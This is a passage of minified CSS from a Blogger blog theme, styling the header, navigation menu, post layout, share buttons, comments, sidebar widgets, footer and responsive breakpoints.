40px;overflow:hidden}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:none;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Playfair Display', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#f0f0f0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;max-width:930px;padding-left:5px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{background:#54a8d0;color:#fff}#menu ul > li > a{color:#151515;font-size:14px;font-weight:600;line-height:50px;display:inline;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:12px 0;padding:5px 12px;font-family:'Montserrat', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #151515;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#54a8d0;color:#fff}#menu ul > li:hover li a{background:none;color:#151515}#menu ul > li > ul > li a{font-size:11px;display:block;color:#151515;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#54a8d0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding:10px 20px;font-family:Montserrat}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{border:1px solid rgb(84, 168, 208);background:#fff;border-top:0}.item .post-header,.static_page .post-header{background:#fff;border:0px solid rgb(84, 168, 208);border-width:0 1px}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 15px 0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:25px;font-weight:700}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#f8695f}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:260px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:200px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:99;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#54a8d0;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:12px;font-weight:500;padding:10px 10px;background:#54a8d0}.breadcrumbs span a.bhome{color:#fff}.breadcrumbs span,.breadcrumbs span a{color:#fff;padding:0 2px;text-transform:capitalize}.breadcrumbs span a:hover{color:#f8695f}.breadcrumbs brc{color:#0486c3}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0;padding:10px;border:1px solid rgba(0,0,0,0.12);background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;font-family:'Montserrat', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:Playfair Display}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid rgb(248, 105, 95);border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#f8695f;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#e85e54;color:#fff;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{font-family:Montserrat;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'Playfair Display', serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;border:1px solid #4f93c5;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#4f93c5;color:#fff;padding:15px 20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:50%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(2n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:120px;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:120px;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Montserrat', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#jugas_footer{background:#13253a;color:#BABABA;font-family:'Montserrat', sans-serif;font-weight:400;padding:20px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Montserrat', sans-serif}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px 